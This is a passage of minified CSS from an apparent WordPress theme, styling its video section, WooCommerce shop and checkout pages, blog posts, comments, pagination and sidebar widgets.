no-repeat;-webkit-background-size:cover;-o-background-size:cover;-moz-background-size:cover;background-size:cover;color:#fff}.lgx-about-video .about-video-inner{padding:11rem 0;border-radius:6px;background:rgba(52,61,71,.7)}.lgx-about-video .video-text{text-align:center}.lgx-about-video .video-text p{font-size:2.6rem;line-height:3.9000000000000004rem;font-weight:300;text-transform:uppercase}.lgx-about-video .video-text p span{display:block}.lgx-about-video .video-icon{text-align:center}.lgx-about-video .video-icon .text{margin-top:1.6rem;color:#fff;display:block;font-size:1.6rem;line-height:2.4000000000000004rem}.lgx-about-video .video-icon a{background:rgba(255,255,255,.8);height:11rem;width:11rem;display:inline-block;color:#dc4e41;border-radius:50%}.lgx-about-video .video-icon a img{padding-top:27px;padding-left:10px;max-width:65px}.lgx-about-video .video-icon:hover a{background:#fff}.lgx-about-video .video-icon:hover a img{-webkit-animation-name:zoomIn;animation-name:zoomIn;-webkit-transform-origin:center;transform-origin:center;animation-duration:.6s;animation-timing-function:linear}.lgx-about-video .lgx-modal{background:rgba(52,61,71,.8)}.lgx-about-video .lgx-modal .modal-dialog{background:0 0;box-shadow:none;width:100%}.lgx-about-video .lgx-modal .modal-dialog .modal-content{background:0 0;box-shadow:none;border:0;width:100%}.lgx-about-video .lgx-modal .modal-dialog .modal-content .modal-header{border-bottom:0}.lgx-about-video .lgx-modal .modal-dialog .modal-content .modal-header .close{margin-top:-36px;font-size:30px;color:#fff;padding:7px 14px 8px;border-radius:50%;opacity:.8;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.lgx-about-video .lgx-modal .modal-dialog .modal-content .modal-header .close:hover{opacity:1}.lgx-about-video .lgx-modal .modal-dialog .modal-content .modal-body{width:70%;margin:0 auto;background:#343d47}.lgx-about-video .lgx-modal .modal-dialog .modal-content .modal-body iframe{width:100%;height:650px;border:0}.woocommerce .woocommerce-ordering select{padding:8px 6px;border:1px solid #ddd}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{background:#fff;padding:.8rem .8rem 2rem;-webkit-box-shadow:0 13px 35px rgba(0,0,0,.05);-moz-box-shadow:0 13px 35px rgba(0,0,0,.05);box-shadow:0 13px 35px rgba(0,0,0,.05);text-align:center;border-radius:6px}.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3{padding-top:0;line-height:3rem;color:#343d47}.woocommerce ul.products li.product .price{font-weight:700}.woocommerce div.product .woocommerce-tabs .panel{background:0 0}.woocommerce div.product .woocommerce-tabs ul.tabs::before{border-bottom:0}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{left:0;box-shadow:0}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{border:none}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:none;background-color:#ebe9eb;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}.woocommerce #content table.cart td.actions .input-text,.woocommerce table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text{width:150px}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{padding:1.2rem 2rem}#add_payment_method table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-text{border:1px solid #ddd;padding:8px 9px;border-radius:4px}.logged-in .woocommerce-MyAccount-navigation{-webkit-box-shadow:0 13px 35px rgba(0,0,0,.05);-moz-box-shadow:0 13px 35px rgba(0,0,0,.05);box-shadow:0 13px 35px rgba(0,0,0,.05);padding:2rem .5rem;border-radius:4px}.logged-in .woocommerce-MyAccount-navigation ul li{list-style:none;font-family:Oswald,sans-serif;color:#fff;padding:.5rem 1rem;border-radius:4px}.logged-in .woocommerce-MyAccount-navigation ul li a{color:#fff}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{font-family:Oswald,sans-serif;color:#fff;overflow:hidden;display:inline-block;-webkit-box-shadow:0 4px 10px rgba(0,0,0,.25);-moz-box-shadow:0 4px 10px rgba(0,0,0,.25);box-shadow:0 4px 10px rgba(0,0,0,.25);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;text-transform:uppercase;font-size:1.3rem;line-height:1.9500000000000002rem;letter-spacing:normal;font-weight:400;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#fff}.woocommerce .related.products h2{margin:4.2rem 0 2.6rem}.woocommerce .woocommerce-Reviews #commentform{background:#fff;-webkit-box-shadow:0 13px 35px rgba(0,0,0,.05);-moz-box-shadow:0 13px 35px rgba(0,0,0,.05);box-shadow:0 13px 35px rgba(0,0,0,.05);padding:2rem;border-radius:4px}.woocommerce .woocommerce-Reviews #commentform input{height:45px;border:1px solid #ddd;border-radius:4px;padding-left:1rem}.woocommerce .woocommerce-Reviews #commentform textarea{min-height:150px;border:1px solid #ddd;border-radius:4px;padding-left:1rem}.woocommerce .woocommerce-Reviews input#submit{padding:1.5rem 3rem}.woocommerce #reviews #comments .woocommerce-Reviews-title{margin-bottom:2rem;display:block}.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{border-top:0;border-radius:4px}.woocommerce .form-row input.input-text{height:45px;border:1px solid #ddd;border-radius:4px;padding-left:1rem}.woocommerce form .form-row textarea{min-height:150px;border:1px solid #ddd;border-radius:4px;padding-left:1rem}.woocommerce .woocommerce-cart-form,.woocommerce form.woocommerce-checkout{background:#fff;-webkit-box-shadow:0 13px 35px rgba(0,0,0,.05);-moz-box-shadow:0 13px 35px rgba(0,0,0,.05);border-radius:4px}.woocommerce form.woocommerce-checkout{box-shadow:0 13px 35px rgba(0,0,0,.05);padding:2rem}.woocommerce #payment #place_order,.woocommerce a.checkout-button{padding:1.5rem 3rem}.woocommerce .woocommerce-cart-form{box-shadow:0 13px 35px rgba(0,0,0,.05)}.woocommerce table.shop_table th{font-weight:700;padding:13px 12px;font-family:Oswald,sans-serif}.woocommerce table.shop_table td{border-top:1px solid rgba(0,0,0,.1);padding:12px;vertical-align:middle}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border:0;-webkit-box-shadow:0 13px 35px rgba(0,0,0,.05);-moz-box-shadow:0 13px 35px rgba(0,0,0,.05);box-shadow:0 13px 35px rgba(0,0,0,.05)}.woocommerce .woocommerce-Input,article footer #comments input{border:none;-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-webkit-box-shadow:none}.woocommerce .woocommerce-Input{display:block;width:100%;height:50px;padding:1.5rem 2rem;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border-radius:0;box-shadow:none;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.lgx-blog-single .lgx-card-single footer .lgx-share ul li,.woocommerce ul.products li.product .button{-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s}.woocommerce ul.products li.product .button{margin-top:0}.woocommerce ul.products li.product .price del{display:inline-block}.woocommerce .products .star-rating{display:none}.woocommerce nav.woocommerce-pagination ul{border:0}.woocommerce nav.woocommerce-pagination ul li{border-right:0}.woocommerce nav.woocommerce-pagination ul.page-numbers{overflow:hidden;padding-left:15px}.woocommerce nav.woocommerce-pagination ul.page-numbers li{background:#fff;border-radius:50%;display:inline-block;width:60px;height:60px}.woocommerce nav.woocommerce-pagination ul.page-numbers li a,.woocommerce nav.woocommerce-pagination ul.page-numbers li span{background:#fff;color:#343d47;-webkit-box-shadow:0 0 10px rgba(0,0,0,.25);-moz-box-shadow:0 0 10px rgba(0,0,0,.25);box-shadow:0 0 10px rgba(0,0,0,.25);display:block;margin:5px;border-radius:50%;width:50px;height:50px;line-height:3.2rem;font-weight:700}.error404 .search-form .search-submit,.search-no-results .search-form .search-submit,.woocommerce ul.products li.product .button{font-family:Oswald,sans-serif;-webkit-box-shadow:0 4px 10px rgba(0,0,0,.25);-moz-box-shadow:0 4px 10px rgba(0,0,0,.25);overflow:hidden;text-transform:uppercase}.woocommerce nav.woocommerce-pagination ul.page-numbers li:hover a b,.woocommerce nav.woocommerce-pagination ul.page-numbers li:hover span b{display:block;-webkit-animation-name:zoomIn;animation-name:zoomIn;-webkit-transform-origin:center;transform-origin:center;animation-duration:.5s;animation-timing-function:linear}.woocommerce ul.products li.product .button{color:#fff;display:inline-block;box-shadow:0 4px 10px rgba(0,0,0,.25);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;font-size:1.3rem;line-height:1.9500000000000002rem;letter-spacing:normal;font-weight:400;transition:all .3s ease-in-out 0s}.woocommerce ul.products li.product .button:hover{color:#fff}.woocommerce ul.products li.product .button:hover span{display:block;-webkit-animation-name:zoomIn;animation-name:zoomIn;-webkit-transform-origin:center;transform-origin:center;animation-duration:.5s;animation-timing-function:linear}.error404 .lgx-banner-inner,.page .lgx-banner-inner,.page-template .lgx-banner-inner,.search-no-results .lgx-banner-inner,.single .lgx-banner-inner,.single-post .lgx-banner-inner,.woocommerce-page .lgx-banner-inner{-webkit-background-size:cover;-o-background-size:cover;-moz-background-size:cover;background-size:cover}.error404 .lgx-banner-inner .lgx-inner-bg,.page .lgx-banner-inner .lgx-inner-bg,.page-template .lgx-banner-inner .lgx-inner-bg,.search-no-results .lgx-banner-inner .lgx-inner-bg,.single .lgx-banner-inner .lgx-inner-bg,.single-post .lgx-banner-inner .lgx-inner-bg,.woocommerce-page .lgx-banner-inner .lgx-inner-bg{-webkit-background-size:auto auto,cover;-o-background-size:auto auto,cover;-moz-background-size:auto auto,cover;background-size:auto auto,cover}.error404 .lgx-banner-inner .lgx-inner,.page .lgx-banner-inner .lgx-inner,.page-template .lgx-banner-inner .lgx-inner,.search-no-results .lgx-banner-inner .lgx-inner,.single .lgx-banner-inner .lgx-inner,.single-post .lgx-banner-inner .lgx-inner,.woocommerce-page .lgx-banner-inner .lgx-inner{padding:12.8rem 0 6.8rem;background:rgba(52,61,71,.9)}.error404 .lgx-banner-inner .lgx-heading-area,.page .lgx-banner-inner .lgx-heading-area,.page-template .lgx-banner-inner .lgx-heading-area,.search-no-results .lgx-banner-inner .lgx-heading-area,.single .lgx-banner-inner .lgx-heading-area,.single-post .lgx-banner-inner .lgx-heading-area,.woocommerce-page .lgx-banner-inner .lgx-heading-area{margin-bottom:0}.error404 .lgx-sponsors,.page .lgx-sponsors,.page-template .lgx-sponsors,.search-no-results .lgx-sponsors,.single .lgx-sponsors,.single-post .lgx-sponsors,.woocommerce-page .lgx-sponsors{background:0 0}.error404 .lgx-blog-single .lgx-inner,.error404 .lgx-sponsors .lgx-inner,.page .lgx-blog-single .lgx-inner,.page .lgx-sponsors .lgx-inner,.page-template .lgx-blog-single .lgx-inner,.page-template .lgx-sponsors .lgx-inner,.search-no-results .lgx-blog-single .lgx-inner,.search-no-results .lgx-sponsors .lgx-inner,.single .lgx-blog-single .lgx-inner,.single .lgx-sponsors .lgx-inner,.single-post .lgx-blog-single .lgx-inner,.single-post .lgx-sponsors .lgx-inner,.woocommerce-page .lgx-blog-single .lgx-inner,.woocommerce-page .lgx-sponsors .lgx-inner{background:#f1f1f1}.error404 .lgx-photo-gallery .lgx-inner,.page .lgx-photo-gallery .lgx-inner,.page-template .lgx-photo-gallery .lgx-inner,.search-no-results .lgx-photo-gallery .lgx-inner,.single .lgx-photo-gallery .lgx-inner,.single-post .lgx-photo-gallery .lgx-inner,.woocommerce-page .lgx-photo-gallery .lgx-inner{padding:11rem 0}.error404 .lgx-contact .lgxmapcanvas,.page .lgx-contact .lgxmapcanvas,.page-template .lgx-contact .lgxmapcanvas,.search-no-results .lgx-contact .lgxmapcanvas,.single .lgx-contact .lgxmapcanvas,.single-post .lgx-contact .lgxmapcanvas,.woocommerce-page .lgx-contact .lgxmapcanvas{margin-bottom:6.8rem}.error404 .lgx-heading,.page .lgx-heading,.page-template .lgx-heading,.search-no-results .lgx-heading,.single .lgx-heading,.single-post .lgx-heading,.woocommerce-page .lgx-heading{margin-bottom:0}.error404 .breadcrumb,.page .breadcrumb,.page-template .breadcrumb,.search-no-results .breadcrumb,.single .breadcrumb,.single-post .breadcrumb,.woocommerce-page .breadcrumb{background:0 0;display:inline-block;padding:0;position:relative;z-index:2}.error404 .breadcrumb li,.page .breadcrumb li,.page-template .breadcrumb li,.search-no-results .breadcrumb li,.single .breadcrumb li,.single-post .breadcrumb li,.woocommerce-page .breadcrumb li{font-size:1.6rem;line-height:2.4000000000000004rem;font-weight:400;color:#fff;text-transform:uppercase}.error404 .breadcrumb li a,.page .breadcrumb li a,.page-template .breadcrumb li a,.search-no-results .breadcrumb li a,.single .breadcrumb li a,.single-post .breadcrumb li a,.woocommerce-page .breadcrumb li a{color:inherit;font-size:inherit;font-weight:inherit}.error404 .breadcrumb .active,.page .breadcrumb .active,.page-template .breadcrumb .active,.search-no-results .breadcrumb .active,.single .breadcrumb .active,.single-post .breadcrumb .active,.woocommerce-page .breadcrumb .active{color:#dc4e41}.error404 .breadcrumb>li+li:before,.page .breadcrumb>li+li:before,.page-template .breadcrumb>li+li:before,.search-no-results .breadcrumb>li+li:before,.single .breadcrumb>li+li:before,.single-post .breadcrumb>li+li:before,.woocommerce-page .breadcrumb>li+li:before{padding:0 5px;color:#42bd41;content:"/\00a0";opacity:.7}.page p,.single p{margin-bottom:1rem}.lgx-blog-single .lgx-card-single{padding:0;background:0 0;box-shadow:none;margin-bottom:0}.lgx-blog-single .lgx-card-single header figure{padding:1rem;display:block;overflow:hidden;border-radius:4px;margin-bottom:4.2rem;background:#fff}.lgx-blog-single .lgx-card-single header figure img{-webkit-box-shadow:0 0 20px rgba(0,0,0,.5);-moz-box-shadow:0 0 20px rgba(0,0,0,.5);box-shadow:0 0 20px rgba(0,0,0,.5)}.lgx-blog-single .lgx-card-single header .title{font-weight:700}.lgx-blog-single .lgx-card-single header .author,.lgx-blog-single .lgx-card-single header .text-area{float:left}.lgx-blog-single .lgx-card-single header .author{width:30%;padding-right:4.2rem;text-align:right}.lgx-blog-single .lgx-card-single header .author a img{border-radius:50%}.lgx-blog-single .lgx-card-single header .author .name{margin-bottom:0}.lgx-blog-single .lgx-card-single header .author .subtitle{font-size:1.6rem;line-height:2.4000000000000004rem;font-weight:400;font-style:italic;opacity:.7;margin:0}.lgx-blog-single .lgx-card-single header .author h5{font-size:1.6rem;line-height:2.4000000000000004rem;font-weight:400;font-style:italic;opacity:.7;margin-top:0}.lgx-blog-single .lgx-card-single header .author .comtitle{margin-top:0;margin-bottom:2rem;color:#dc4e41;font-weight:400;font-style:italic}.lgx-blog-single .lgx-card-single header .author .follow-btn{background:rgba(220,78,65,.1);font-style:italic;font-weight:700;padding:.5rem 2rem}.lgx-blog-single .lgx-card-single header .text-area{width:70%;margin-bottom:2.6rem;padding-bottom:1.6rem;border-bottom:1px solid rgba(52,61,71,.1);-webkit-background-clip:padding-box;background-clip:padding-box}.lgx-blog-single .lgx-card-single header .text-area .title{margin-bottom:1.6rem;font-size:4.2rem;line-height:6.300000000000001rem;line-height:5rem;margin-top:0}.lgx-blog-single .lgx-card-single header .text-area .title a{color:inherit}.lgx-blog-single .lgx-card-single header .text-area .link{font-size:1.9rem;line-height:2.8499999999999996rem;font-weight:400;opacity:.8;margin-bottom:1.2rem;display:inline-block;-webkit-transition:all .2s ease-in-out .2s;-moz-transition:all .2s ease-in-out .2s;-ms-transition:all .2s ease-in-out .2s;-o-transition:all .2s ease-in-out .2s;transition:all .2s ease-in-out .2s}.lgx-blog-single .lgx-card-single header .text-area .link:hover{opacity:1}.lgx-blog-single .lgx-card-single header .text-area .hits-area .date{font-weight:700;font-style:italic;margin-right:2rem;display:inline-block;color:#dc4e41}.lgx-blog-single .lgx-card-single header .text-area .hits-area .date:hover{color:#dc4e41;opacity:1}.lgx-blog-single .lgx-card-single header .text-area .hits-area .hit-right{color:#343d47;opacity:.7}.lgx-blog-single .lgx-card-single header .text-area .hits-area .hit-right a{color:inherit}.lgx-blog-single .lgx-card-single section{background:0 0;width:70%;float:right;text-align:left}.lgx-blog-single .lgx-card-single section p{margin-bottom:1.6rem}.lgx-blog-single .lgx-card-single section .lgx-img-left{float:left;padding:1rem 2rem 1.5rem 0}.lgx-blog-single .lgx-card-single section .lgx-img-right{float:right;padding:1rem 0 1.5rem 2rem}.lgx-blog-single .lgx-card-single section .lgx-img-center{margin:0 auto;display:block;padding:1.5rem}.lgx-blog-single .lgx-card-single footer .lgx-share,.lgx-blog-single .lgx-card-single footer .lgx-sharess{margin-left:0}.lgx-blog-single .lgx-card-single footer{width:70%;float:right;text-align:left;margin-top:1.6rem}.lgx-blog-single .lgx-card-single footer .title{font-family:Oswald,sans-serif;text-transform:uppercase;font-weight:400;color:#dc4e41;border-bottom:1px solid rgba(52,61,71,.1);-webkit-background-clip:padding-box;background-clip:padding-box}.lgx-blog-single .lgx-card-single footer .lgx-share ul li{background:#fff;padding:5px;border-radius:50%;text-align:center;transition:all .3s ease-in-out 0s}.lgx-blog-single .lgx-card-single footer .lgx-share ul li a{background:#fff;width:50px;height:50px;display:inline-block;border-radius:50%;font-size:26px;-webkit-box-shadow:0 0 10px rgba(0,0,0,.25);-moz-box-shadow:0 0 10px rgba(0,0,0,.25);box-shadow:0 0 10px rgba(0,0,0,.25)}.lgx-blog-single .lgx-card-single footer .lgx-share ul li a i{font-size:inherit;line-height:53px}.lgx-blog-single .lgx-card-single footer .lgx-share ul li:hover{background:#dc4e41}.lgx-blog-single .lgx-card-single footer .lgx-share ul li:hover a{color:#42bd41}.lgx-blog-single .lgx-card-single footer .lgx-share ul li:hover a i{-webkit-animation-name:zoomIn;animation-name:zoomIn;-webkit-transform-origin:center;transform-origin:center;animation-duration:.6s;animation-timing-function:linear}.lgx-blog ul.page-numbers li:hover a b,.lgx-blog ul.page-numbers li:hover span b,.post-password-form input[type=submit]:hover span,article footer #comments .form-submit:hover .submit{-webkit-animation-name:zoomIn;-webkit-transform-origin:center;animation-timing-function:linear}.lgx-blog-single .lgx-card-single footer .lgx-sharess li a{height:40px;width:40px;background:#fff;color:#dc4e41;display:inline-block;text-align:center;border-radius:50%}.lgx-blog-single .lgx-card-single footer .lgx-sharess li a i{font-size:16px;line-height:40px}.lgx-blog-single .lgx-card-single footer .lgx-sharess li a:hover{background:#dc4e41;color:#fff}.lgx-blog-single .lgx-card-single:hover{background:0 0;border:1px solid transparent;-webkit-background-clip:padding-box;background-clip:padding-box}.home-terms .img{float:left;margin:2px 0;max-width:20px;width:10%}.home-terms .text{color:#fd3337;font-size:16px;position:absolute;right:0;width:90%}.product ul.products{margin-left:-.5%;margin-right:-.5%}.page-template-page-fullscreen .wpb_button,.page-template-page-fullscreen .wpb_content_element,.page-template-page-fullscreen ul.wpb_thumbnails-fluid>li{margin-bottom:0!important}.lgx-blog ul.page-numbers{overflow:hidden;padding-left:15px}.lgx-blog ul.page-numbers li{background:#fff;border-radius:50%;display:inline-block;width:60px;height:60px}.lgx-blog ul.page-numbers li a,.lgx-blog ul.page-numbers li span{background:#fff;color:#343d47;-webkit-box-shadow:0 0 10px rgba(0,0,0,.25);-moz-box-shadow:0 0 10px rgba(0,0,0,.25);box-shadow:0 0 10px rgba(0,0,0,.25);display:block;margin:5px;border-radius:50%;width:50px;height:50px;line-height:5rem;font-weight:700}.lgx-blog ul.page-numbers li .current{color:#dc4e41}.lgx-blog ul.page-numbers li:hover{background:#dc4e41}.lgx-blog ul.page-numbers li:hover a,.lgx-blog ul.page-numbers li:hover span{color:#42bd41}.lgx-blog ul.page-numbers li:hover a b,.lgx-blog ul.page-numbers li:hover span b{display:block;animation-name:zoomIn;transform-origin:center;animation-duration:.5s}.dashicons.dashicons-admin-post{width:16px;height:16px;font-size:16px;margin-right:4px;vertical-align:middle;margin-left:8px}.lgx-blog .lgx-card-single .content .text-area .title{margin-bottom:0}.lgx-blog .lgx-card-single .content .text-area .hits-area{margin-top:15px}.widget_calendar table td,.widget_calendar table th{text-align:center}.widget_calendar table td#prev{text-align:left;padding-left:10px}.widget_calendar table td#today{color:#dc4e41}.widget_calendar table td#next{text-align:right;padding-right:10px}.error404 .site-content,.search-no-results .no-results{text-align:center}#post-1134 .entry-content table td,#post-1178 section table td{border-top:1px solid #ddd;padding:10px 0}#post-1134 .entry-content table tbody tr:last-child td,#post-1178 section table tbody tr:last-child td{border-bottom:1px solid #ddd}.error404 .site-content,.search-no-results .site-content{padding:11rem 0}.error404 .site-content .content-area,.search-no-results .site-content .content-area{max-width:1170px;margin:0 auto}.error404 .page-header,.search-no-results .page-header{margin-top:0;border-bottom:0}.error404 .page-header .page-title,.search-no-results .page-header .page-title{margin-top:0}.error404 .search-form,.search-no-results .search-form{background:#fff;display:inline-block;margin-top:2.6rem;padding:5px 5px 1px;border-radius:4px}.error404 .search-form .search-field,.search-no-results .search-form .search-field{border:1px solid #ddd;height:50px;padding-left:1rem}.error404 .search-form .search-submit,.search-no-results .search-form .search-submit{background:#42bd41;padding:1rem 2.6rem;color:#fff;display:inline-block;box-shadow:0 4px 10px rgba(0,0,0,.25);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;letter-spacing:.1rem;font-size:1.4rem;line-height:2.0999999999999996rem;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;border:0;height:50px}.error404 .search-form .search-submit:hover,.search-no-results .search-form .search-submit:hover{background:#dc4e41;color:#fff}.no-results.not-found .search-submit{border:0!important;padding:1rem 2.6rem!important}.search-no-results .site-content{padding:0}.search-no-results aside .widget_search .search-form{padding:6px 1px 0 1rem}article footer #comments{margin-top:2.6rem;display:block;overflow:hidden;box-sizing:border-box}article footer #comments .logged-in-as{margin-bottom:15px}article footer #comments .comment-form{overflow:hidden}article footer #comments .comment-reply-link{border:1px solid #42bd41;padding:0 2rem;text-transform:uppercase;font-size:12px;font-weight:700;color:#42bd41;opacity:.7;margin-top:1rem;margin-bottom:10px;display:inline-block;border-radius:4px}article footer #comments .comment-reply-link:hover{background:#dc4e41;color:#fff;border:1px solid #dc4e41;-webkit-box-shadow:0 4px 10px rgba(0,0,0,.25);-moz-box-shadow:0 4px 10px rgba(0,0,0,.25);box-shadow:0 4px 10px rgba(0,0,0,.25);opacity:1}article footer #comments .edit-link{text-transform:uppercase;font-size:12px;color:#dc4e41;font-weight:700;position:absolute;top:4px;right:4px}article footer #comments .edit-link a{padding:5px 1.5rem;background:#ddd;border-radius:4px;color:inherit}article footer #comments .edit-link:hover a{background:#dc4e41;color:#fff;-webkit-box-shadow:0 4px 6px rgba(0,0,0,.2);-moz-box-shadow:0 4px 6px rgba(0,0,0,.2);box-shadow:0 4px 6px rgba(0,0,0,.2)}article footer #comments .comments-title{font-size:2.6rem;line-height:3.9000000000000004rem;margin-bottom:2.6rem}article footer #comments .comment-list{padding-left:0}article footer #comments .comment-list li{list-style:none;background:#fff;-webkit-box-shadow:0 0 10px rgba(0,0,0,.1);-moz-box-shadow:0 0 10px rgba(0,0,0,.1);box-shadow:0 0 10px rgba(0,0,0,.1);padding:2rem 1.5rem 1.5rem 5rem;border-radius:4px;margin-bottom:5px}article footer #comments .comment-list li .comment-body{background:#f9f9f9;border:1px solid #eee;padding-left:10px;padding-right:5px;border-radius:4px}article footer #comments .comment-list li .comment-body .comment-meta{width:100%;display:block;margin-top:0}article footer #comments .comment-list li .comment-body .comment-meta a time{font-size:13px;text-transform:uppercase}article footer #comments .comment-list li .comment-body .comment-meta .comment-author{position:relative;color:#343d47}article footer #comments .comment-list li .comment-body .comment-meta .comment-author a{color:inherit}article footer #comments #respond .comment-notes .required,article footer #comments #respond form label .required{color:#dc4e41}article footer #comments .comment-list li .comment-body .comment-meta .comment-author img{position:absolute;left:-50px}article footer #comments .comment-list li .comment-body .comment-meta .comment-metadata{position:relative;min-height:40px}article footer #comments .comment-list li .comment-body .comment-content{display:block;width:100%}article footer #comments .comment-list li .children li{margin-top:2rem;padding:0;box-shadow:none;margin-bottom:5px;display:block}article footer #comments .comment-list li .children li .comment-body{background:0 0}article footer #comments #respond .comment-notes{margin-bottom:15px}article footer #comments #respond form label{display:inline-block;width:20%;float:left}article footer #comments input,article footer #comments textarea{padding:1.5rem 2rem;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;display:inline-block}article footer #comments #respond form input,article footer #comments #respond form textarea{width:79%;border:1px solid #ddd}article footer #comments .comment-form-author,article footer #comments .comment-form-comment,article footer #comments .comment-form-email,article footer #comments .comment-form-url{margin-bottom:1.5rem}article footer #comments input{height:50px;border-radius:4px;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-moz-box-shadow:none;box-shadow:none}article footer #comments textarea{border:none;-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-radius:4px}.post-password-form input[type=submit],article footer #comments .form-submit .submit{overflow:hidden;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;font-family:Oswald,sans-serif;letter-spacing:.1rem;text-transform:uppercase}article footer #comments input:active,article footer #comments input:focus,article footer #comments input:hover,article footer #comments textarea:active,article footer #comments textarea:focus,article footer #comments textarea:hover{border:1px solid #dc4e41!important;box-shadow:none!important}article footer #comments .form-submit{background:#42bd41;-webkit-box-shadow:0 4px 10px rgba(0,0,0,.25)!important;-moz-box-shadow:0 4px 10px rgba(0,0,0,.25)!important;box-shadow:0 4px 10px rgba(0,0,0,.25)!important;width:auto;display:inline-block;float:right;border-radius:4px;margin-right:1rem;margin-bottom:12px}article footer #comments .form-submit .submit{background:0 0;padding:1.5rem 4rem;height:auto;color:#fff;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;font-size:1.4rem;line-height:2.0999999999999996rem;transition:all .3s ease-in-out 0s;border:none!important}article footer #comments .form-submit:hover{background:#42bd41;color:#fff;-webkit-box-shadow:0 4px 10px rgba(0,0,0,.25)!important;-moz-box-shadow:0 4px 10px rgba(0,0,0,.25)!important;box-shadow:0 4px 10px rgba(0,0,0,.25)!important}article footer #comments .form-submit:hover .submit{animation-name:zoomIn;transform-origin:center;animation-duration:.5s}article footer #comments .comment-body .comment-content ol li,article footer #comments .comment-body .comment-content ul li{background:0 0;box-shadow:none;margin-bottom:0;padding:.5rem}article footer #comments .comment-body .comment-content ol li{list-style-type:decimal}article footer #comments .comment-body .comment-content ul li{list-style-type:disc}article footer #comments .comment-body table td{border-top:1px solid #ddd;padding:10px 0}article footer #comments .comment-body table tbody tr:last-child td{border-bottom:1px solid #ddd}.post-password-form input{display:inline-block;height:50px;padding:1.5rem 2rem;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:none;border-radius:4px;-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;margin:0 3px 0 1rem}.post-password-form input[type=submit]{margin:0;background:#42bd41;padding:1rem 2.6rem;color:#fff;display:inline-block;-webkit-box-shadow:0 4px 10px rgba(0,0,0,.25);-moz-box-shadow:0 4px 10px rgba(0,0,0,.25);box-shadow:0 4px 10px rgba(0,0,0,.25);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;font-size:1.4rem;line-height:2.0999999999999996rem;transition:all .3s ease-in-out 0s;border:0}.post-password-form input[type=submit]:hover{background:#dc4e41;color:#fff}.post-password-form input[type=submit]:hover span{display:block;animation-name:zoomIn;transform-origin:center;animation-duration:.5s}@media (max-width:767px){article footer #comments .edit-link a{font-size:10px;padding:2px 1rem}article footer #comments .edit-link{font-weight:400;position:absolute;right:4px;top:2.3rem;text-transform:uppercase}}@media (max-width:400px){article footer #comments #respond form input,article footer #comments #respond form label,article footer #comments #respond form textarea{width:100%}article footer #comments ol.comment-list li,article footer #comments ul.comment-list li{padding:2rem 1.5rem 1.5rem 5.5rem}}aside .widget{background:#fff;border-radius:6px;padding:0 0 .2rem}aside .widget .widget-title{font-size:2.6rem;line-height:3.9000000000000004rem;padding:1rem 1.5rem 0;color:#dc4e41;text-transform:uppercase;font-weight:900}aside .widget #calendar_wrap,aside .widget .tagcloud,aside .widget .textwidget,aside .widget select{border-radius:6px;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.1);-moz-box-shadow:0 2px 10px rgba(0,0,0,.1);padding:1rem;overflow:hidden}aside .widget #calendar_wrap,aside .widget .tagcloud,aside .widget .textwidget{display:block;margin:8px;background:#fff;box-shadow:0 2px 10px rgba(0,0,0,.1)}aside .widget #menu-testing-menu .sub-menu{box-shadow:none;margin-right:0}aside .widget select,aside .widget ul{margin:8px;display:block;background:#fff}aside .widget select{box-shadow:0 2px 10px rgba(0,0,0,.1);border:0;width:95%}aside .widget ul{padding-left:0;border-radius:6px;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.1);-moz-box-shadow:0 